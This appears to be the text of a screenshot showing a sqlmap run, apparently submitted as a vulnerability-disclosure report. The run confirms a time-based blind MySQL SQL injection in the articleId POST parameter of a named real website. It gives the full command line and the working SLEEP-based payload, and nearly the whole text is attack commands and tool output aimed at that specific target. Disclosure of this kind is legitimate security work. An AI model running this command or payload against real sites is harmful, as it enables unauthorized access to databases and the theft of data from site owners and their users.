 管理员: sqlmap - sqlmap.py -r 1.txt --time-sec=10 --technique="T" --dbs
C:\Python27\sqlmap1>sqlmap.py -r 1.txt --time-sec=10 --technique="T"
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:37
[16:49:37] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[16:49:38] [INFO] testing connection to the target URL
[16:49:39] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[16:49:39] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*'
might be vulnerable to XSS attacks
[16:49:39] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[16:49:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[16:49:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[16:50:46] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[16:51:20] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
[16:51:50] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: content=this is good test&articleId=1000 AND (SELECT * FROM (SELECT
(SLEEP(10)))lqsA)&userId=479958&x=59&y=21
---
[16:53:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:53:28] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.ittime.com.cn'
www.wooyun.org